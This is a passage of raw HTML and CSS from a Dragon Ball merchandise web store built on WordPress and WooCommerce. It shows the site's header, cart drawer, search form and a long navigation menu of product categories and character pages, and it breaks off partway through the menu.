a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7914 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
